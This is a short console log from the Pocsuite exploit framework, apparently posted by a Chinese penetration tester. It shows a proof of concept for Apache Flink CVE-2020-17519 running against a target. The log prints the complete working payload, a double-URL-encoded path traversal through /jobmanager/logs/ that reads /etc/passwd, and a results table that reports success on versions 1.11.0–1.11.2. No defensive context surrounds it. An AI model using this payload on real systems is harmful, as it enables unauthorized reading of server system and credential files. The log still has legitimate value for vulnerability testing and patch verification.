 {1.6.5-nongit-20201026}
http://pocsuite.org
[*] starting at 12:49:10
[12:49:10] [INFO] loading PoC script '.\pocs\Apache Flink_cve-2020-17519_anyread.py'
[12:49:11] [INFO] pocsusite got a total of 1 tasks
[12:49:11] [INFO] running poc:'Apache Flink' target 'http://0:8081'
[12:49:12] [+] URL : http://0:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
[12:49:12] [INFO] Scan completed,ready to print
target-url | poc-name | poc-id | component | version | status
http://:8081 | Apache Flink | Apache Flink_文件读取漏洞 | Apache Flink_CVE-2020-17519 | 1.11.0-1.11.2 | success
success : 1 / 1
[*] shutting down at 12:49:12
渗透Xiao白帽